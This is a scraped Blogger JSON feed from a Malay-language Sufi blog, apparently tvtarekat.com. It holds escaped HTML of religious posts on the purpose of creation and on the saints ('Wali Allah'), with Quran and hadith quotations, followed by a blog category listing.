\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EAtau menyeksa mereka kerana durhaka Kepada-Nya melalui apa yang mereka perbuat atau yang mereka tekadkan daripada kesemuanya itu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E5) UNTUK SALING KENAL-MENGENALI DIANTARA SATU SAMA LAINNYA.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Wahai umat manusia ! Sesungguhnya Kami telah menciptakan kamu dari lelaki dan perempuan, dan Kami telah menjadikan kamu berbagai bangsa dan bersuku puak, supaya kamu berkenal-kenalan. Sesungguhnya semulia-mulia kamu di sisi Allah ialah orang yang lebih taqwanya di antara kamu, (bukan yang lebih keturunan atau bangsanya). Sesungguhnya Allah Maha Mengetahui, lagi Maha Mendalam Pengetahuan-Nya.\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(QS. Al-Hujurat : 13)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EManusia telah Dijadikan-Nya berbilang-bilang bangsa dan berpuak-puak agar masing-masing saling kenal-mengenali diantara satu sama lainnya. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EManusia Hakikatnya bukanlah disuruh kenal-mengenali untuk sama-sama melakukan segala Maksiat, Lalai kepada Allah SWT, sentiasa berseronok, bermegah-megah sesama sendiri, menzalimi manusia lainnya dan segala macam Maksiat dan Kemungkaran lagi.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EAkan tetapi, manusia itu disuruh untuk kenal-mengenali agar mudah untuk \"BERDAKWAH\" dan saling mengajak untuk MENGENAL ALLAH SWT, BERIMAN dan BERIBADAH hanya Kepada-Nya sahaja. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESaling BERDZIKIR, MEMUJI-MUJI ALLAH SWT, dan melakukan Amar Ma'ruf Nahi Mungkar...\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDan manusia juga boleh saling berpesan-pesan ataupun saling menasihati bahawa manusia yang paling Mulia ialah yang PALING BERTAQWA kepada Allah SWT, dan bukanlah yang paling kaya, pandai, cantik, kuat dan sebagainya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Demi masa. Sesungguhnya manusia dalam kerugian. Melainkan mereka yang beriman dan beramal soleh serta saling menasihati untuk kebenaran dan saling menasihati untuk kesabaran\".\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(QS. Al-Asr : 1-3)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDan sesama umat, kita telah Diperintahkan BERSATU didalam TALI ALLAH SWT dan tidak bercerai-berai, agar umat menjadi kuat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ERasulullah SAW bersabda :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Sesungguhnya Allah Redha kepada kalian dalam tiga perkara dan Murka kepada kalian dalam tiga perkara. Allah Redha kepada kalian bila kalian Menyembah-Nya dan kalian tidak Menyekutukan-Nya dengan suatu apa pun, bila kamu sekalian berpegang teguh kepada Tali Allah dan tidak bercerai-berai, dan bila kalian saling menasihati dengan orang yang dikuasakan oleh Allah untuk mengurus perkara kalian. Dan Allah murka kepada kalian dalam tiga perkara iaitu; qil dan qal (banyak bicara atau berdebat), banyak bertanya dan mensia-siakan harta.\" \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(HR. Muslim, dari Abu Hurairah)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E* PENUTUP.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Maka apakah kamu mengira, bahawa sesungguhnya Kami menciptakan kamu secara main-main (saja), dan bahawa kamu tidak akan dikembalikan kepada Kami ?.\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(QS. Al-Mu'minuun : 115)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKita semua nantinya akan Dikembalikan kepada Allah SWT semula dan akan dihitunglah dan ditimbanglah segala Amalan kita pada Al-Mizan di Mahsyar. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EApakah Amalan Baik yang lebih berat, ataupun Amalan yang lebih Buruk.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETepuk Dada Tanyalah Hatimu...\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(  Sumber dari FB )\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/6020239118827117502\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/12\/tujuan-penciptaan-dan-mengenal.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6020239118827117502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6020239118827117502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/12\/tujuan-penciptaan-dan-mengenal.html","title":"  TUJUAN PENCIPTAAN DAN MENGENAL"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1bP9IYNZ30agG98FYLgebfKGn3uI8DTkR0uJ_gKAI0IXvWYmzjrQacWZCzfdVtDkH2JTYArYYJ9U9_R_QxIx7GengCViOOEVQAuht3p-i3KbCgsg2qW73QaDveaHPaH8nZ2StK1rFvMWRO-CCyyu5gXtpDegpc_jdv8iXvgZrFL4SoeRW6AEz9pmsQ\/s72-w400-h238-c\/313417722_1540878533023743_9215647846597367274_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-1559168303676051992"},"published":{"$t":"2022-12-12T21:08:00.000+08:00"},"updated":{"$t":"2022-12-12T21:08:05.265+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tarekat"}],"title":{"type":"text","$t":"WALI ALLAH"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicJtulmuIhhDCuvxFjFZQ8Hef6OqO4lCMrqD-6TV9d7BPvqFQ1_-BhJPUB2miTygTlp5xzLv_rIICaZVA1-80k73zi8gfCbC9K4fja9DSW4_A7fRBvDminvaGkv_DBpBnQTu8NnzzWna1bUh9t8KpfP34ItCR6oqVtOCcvCoQFot1tNifbtDwE-2T1Mw\/s720\/172190126_133004132172715_8346852936570115714_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicJtulmuIhhDCuvxFjFZQ8Hef6OqO4lCMrqD-6TV9d7BPvqFQ1_-BhJPUB2miTygTlp5xzLv_rIICaZVA1-80k73zi8gfCbC9K4fja9DSW4_A7fRBvDminvaGkv_DBpBnQTu8NnzzWna1bUh9t8KpfP34ItCR6oqVtOCcvCoQFot1tNifbtDwE-2T1Mw\/s320\/172190126_133004132172715_8346852936570115714_n.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xdj266r x126k92a\" style=\"background-color: white; color: #050505; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EWALI ALLAH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWali Allah adalah manifestasi dari Al-Waliyy sendiri, yaitu yang bersifat mewakili, yang dekat akrab, yang mendukung dengan sepenuh hati.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaksud adanya wali Allah itu untuk menjadi \u003Cspan style=\"font-family: inherit;\"\u003Erepresentasi dari Allah sendiri, yaitu mendukung setiap manusia untuk menuju jalanNYA.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWali Allah itu ada beberapa pembagian:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Wali yang tahu dia wali, dan orang lain juga tahu jika dia wali.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Wali yang tahu dia wali, namun tak ada orang lain yang tahu dia wali.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. Wali yang tidak tahu dia wali, namun orang lain yang tahu \/ditunjukkan Allah bahwa dia itu wali\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. Wali yang tidak tahu dia wali, dan tidak ada orang lain yang tahu dia wali, menjadi rahasia Allah semata.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESeorang wali Allah tidaklah bersifat mencela dan membalas orang lain, namun alam ini langsung bereaksi seolah marah, tatkala seorang wali Allah dihina dan disakiti, bukan wali itu membalas, tapi Allah langsung yang membalas, seolah2 marah karena kekasihNYA disakiti. Karena ketidak tegaan seorang wali itulah, makanya wali itu sering kali memilih menghindar dan pergi menjauh daripada seseorang menjadi celaka akibat menghina maupun mencacinya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESeorang yang menyakiti kekasih \/ wali Allah akan segera mendapatkan keapesan\/kesialan, dan hal itu akan menurunkan bencana bagi orang tersebut.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebenarnya seorang wali Allah itu apabila disakiti hatinya, maka mereka tidak membalas sama sekali, namun alam ini \"merespon\" dengan sendirinya, dan melakukan pembalasan dengan sendirinya terhadap orang yang menyakiti itu. Ini karena seorang wali Allah, ia begitu dekatnya dan perasaannya lebur dengan alam.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJangan dianggap bahwa seorang wali Allah itu pendendam dan pembenci, mereka tidak seperti itu, namun secara alami kemarahan alam ini atas perlakuan orang yang menyakiti hatinya itulah yang tidak boleh dirubah atau dibendung. Lalu akan banyak orang yang celaka ketika berdekatan dengan wali Allah yang sesungguhnya, karena kebanyakan orang bersifat mencela dan menghinanya. Dan para wali Allah yang sesungguhnya itu \"disembunyikanNYA\", karena DIA tak ingin kekasihNYA diketahui dan dirusak oleh jamahan setan2. Oleh sebab itu, maka para wali Allah, banyak yang memilih bersembunyi, sebab mereka tak ingin orang2 menjadi celaka, karena manyakiti hatinya, wali itu tak akan membalas, alamlah yang membalas, alam akan langsung mengutuki mrk2 yang menyakiti hati seorang wali Allah, justru mereka sembunyi utk menyelamatkan orang2.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara wali2 Allah, mereka tersebar sebagai orang2 yang \"tak diduga\" bahawa mereka adalah wali. Orang2 biasa yang tidak mencolok mata. Kebanyakan orang akan cendrung mencaci dan menghina bila bertemu mereka.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber Kalam : \u003Cspan style=\"font-family: inherit;\"\u003EFatwa Kehidupan \/ \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESyaikh Muhammad Zuhri\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/1559168303676051992\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/12\/wali-allah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1559168303676051992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1559168303676051992"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/12\/wali-allah.html","title":"WALI ALLAH"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicJtulmuIhhDCuvxFjFZQ8Hef6OqO4lCMrqD-6TV9d7BPvqFQ1_-BhJPUB2miTygTlp5xzLv_rIICaZVA1-80k73zi8gfCbC9K4fja9DSW4_A7fRBvDminvaGkv_DBpBnQTu8NnzzWna1bUh9t8KpfP34ItCR6oqVtOCcvCoQFot1tNifbtDwE-2T1Mw\/s72-c\/172190126_133004132172715_8346852936570115714_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tvtarekat.com/feeds/posts/default/-/kisah%20wali%20dan%20sufi?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 28605
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210"},"updated":{"$t":"2026-01-21T07:16:25.477+08:00"},"category":[{"term":"Bicara Ilmu"},{"term":"Hakikat Makrifat"},{"term":"ILMU TASAWUF"},{"term":"tarekat"},{"term":"kisah wali dan sufi"},{"term":"#makrifat"},{"term":"kenali ulama"},{"term":"Tasawwuf Tauhid"},{"term":"# kenali ulama"},{"term":"akademi"},{"term":"# Asal Kejadian"},{"term":"berita"},{"term":"# kisah Nabi dan Rasul"},{"term":"tarekatnews"},{"term":"SeniBudaya"},{"term":"hakikat"},{"term":"mursyid"},{"term":"Kitab and Book Review"},{"term":"Event"},{"term":"Selawat"},{"term":"# kitab"},{"term":"guru"},{"term":"salik"},{"term":"tasawwuf"},{"term":"ABDUL QADIR JAILANI"},{"term":"Video"},{"term":"A--Quran"},{"term":"Mawlid"},{"term":"Sheikh Abdul Qadir al-Jailani"},{"term":"Ahlul Bait"},{"term":"Majlis Haul"},{"term":"inspirasi"},{"term":"manaqib"},{"term":"Maulana Jalaluddin Rumi"},{"term":"MawlanaJalaluddinArRumi"},{"term":"Tokku Pulau Manis"},{"term":"ilmu"},{"term":"# SAYYID MUHAMMAD IBN ALI AL SANUSI"},{"term":"Kitab dan Book Review"},{"term":"Makam"},{"term":"Syekh Abdul Qadir Al-Jailani"},{"term":"kisah Nabi dan Rasul"},{"term":"ramadhan"},{"term":"tok kenali"},{"term":"COVID19"},{"term":"Hamzah Al-Fansur"},{"term":"Hamzah Fansuri"},{"term":"Imam al-Syafie"},{"term":"Syeikh Tarekat Ahmadiah Muhammadiah"},{"term":"Tarekat Naqsyabandiyah"},{"term":"Tok ku  Paloh"},{"term":"kasyaf"},{"term":"1445 H"},{"term":"Al Mahdi"},{"term":"Datuk Dr Zulkifli Mohamad Al-Bakri"},{"term":"Haji Ismail bin.Hussein (Tuan Tulis)"},{"term":"Hazrath Syed Moosa Sha Khaderi"},{"term":"Imam Fakhruddin Ar-Razi"},{"term":"Kita tasawwuf"},{"term":"Majlis"},{"term":"Naqsyabandiyah"},{"term":"Perubatan Islam"},{"term":"Rumi"},{"term":"Sayyidah Nafisah"},{"term":"Sheikh SULTANUL-ARIFFIN SHEIKH ISMAIL"},{"term":"Sheikh Tokku Ibrahim Mohamad"},{"term":"Syaikh Nawawi Al-Bantani Al-Jawi"},{"term":"Syaikh Siti Jenar"},{"term":"Syamsudin As-Sumatrani"},{"term":"Syeikh Abdul Malik bin Abdullah"},{"term":"Syeikh Abdullah Al-Qumairi"},{"term":"Syeikh Adurrauf As Singkili"},{"term":"Syeikh Ahmad Al Fatani"},{"term":"Syeikh Hasyim Asy`ary"},{"term":"Syeikh Jumadil Qubro"},{"term":"Syeikh Nuruddin Arraniry"},{"term":"Syekh Abu Hasan Asy-Syadzili"},{"term":"Tarekat Ahmadiah Idrisiah"},{"term":"Tok Wali Haji Che Mud"},{"term":"Tok Wali Hassan (1915 - 1985)"},{"term":"Tuan Guru Dato' Haji Ahmad Badawi"},{"term":"Tuan Guru Haji Abdullah Bin Haji Yusuf Bekeng"},{"term":"Tuan Guru Haji Muhammad Said"},{"term":"Tuan Guru Haji Shamsuddin Al-Qodiri"},{"term":"Tuan Guru Haji Yusuf Bin Haji Ahmad"},{"term":"Tuan Guru Hj. Salleh Musa"},{"term":"Tuan Guru Syeikh Haji Ahmad Bin Syeikh Mohammad Said al-Linggi"},{"term":"Tuan Hussain Kedah"},{"term":"iktikaf"},{"term":"makam."},{"term":"sadaqah"}],"title":{"type":"text","$t":"TVTarekat"},"subtitle":{"type":"html","$t":"Mencari Rahsia Dalam Rahsia! Searching Secrets Within The 